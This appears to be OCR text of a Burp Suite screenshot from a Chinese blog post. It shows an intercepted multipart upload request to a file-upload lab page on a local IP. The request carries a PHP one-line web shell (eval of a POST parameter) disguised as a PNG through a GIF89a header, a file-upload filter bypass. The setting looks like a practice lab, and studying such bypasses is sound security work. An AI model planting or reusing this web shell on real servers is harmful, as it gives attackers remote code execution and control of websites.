 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
to http://192.168.6.136:80
4
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
1 POST /fileupload/file05.php HTTP/1.1
2 Host: 192.168.6.136
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:104.0) Gecko/20100101 Firefox/104.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------163269778031351453562772212497
8 Content-Length: 377
9 Origin: http://192.168.6.136
10 Connection: close
11 Referer: http://192.168.6.136/fileupload/5.html
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------163269778031351453562772212497
1
15 Content-Disposition: form-data; name="file"; filename="2.png"
3
16 Content-Type: image/png
17
18 GIF89a
2
19 <?php
20 @eval($_POST[x]);
21 ?>
22 -----------------------------163269778031351453562772212497
23 Content-Disposition: form-data; name="submit"
24
25 涓婁紶
26 -----------------------------163269778031351453562772212497--
27
? < + > enji 0 matches
CSDN @你们de4月天